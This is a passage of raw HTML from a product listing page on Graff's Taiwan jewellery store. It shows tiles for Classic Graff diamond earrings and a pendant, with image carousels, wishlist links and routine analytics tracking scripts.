        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;HST01ALL_HST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;HST01ALL_HST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HST01ALL_HST01ALL" />
        <meta itemprop="description" content="心形鑽石耳釘" />
        <meta itemprop="name" content="心形鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d187c64141533822c5c57eae23" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=HST01ALL_HST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="HST01ALL_HST01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" aria-label="心形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石耳釘"
            title="心形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" aria-label="心形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b31eac8/sfcc-graff-staging/H/S/T/0/1/HST01ALL_HST02_GE31973_model_4.jpg?sw=800&amp;sh=800"
            alt="心形鑽石耳釘"
            title="心形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" aria-label="心形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw228dbd1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST02_GE31973_Side_5.jpg?sw=800&amp;sh=800"
            alt="心形鑽石耳釘"
            title="心形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/heart-shape-diamond-stud-earrings/HST01ALL_HST01ALL.html" tabindex="0">心形鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RPN01ALL_RPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RPN01ALL_RPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RPN01ALL_RPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="圓形鑽石吊墜" />
        <meta itemprop="name" content="圓形鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石吊墜"
            title="圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石吊墜"
            title="圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石吊墜"
            title="圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">圓形鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RST01ALL_RST01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RST01ALL_RST01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RST01ALL_RST01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RST01ALL_RST01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RST01ALL_RST01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RST01ALL_RST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RST01ALL_RST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RST01ALL_RST01ALL" />
        <meta itemprop="description" content="圓形鑽石耳釘" />
        <meta itemprop="name" content="圓形鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3a39714cc82d71f758277de73e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RST01ALL_RST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RST01ALL_RST01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
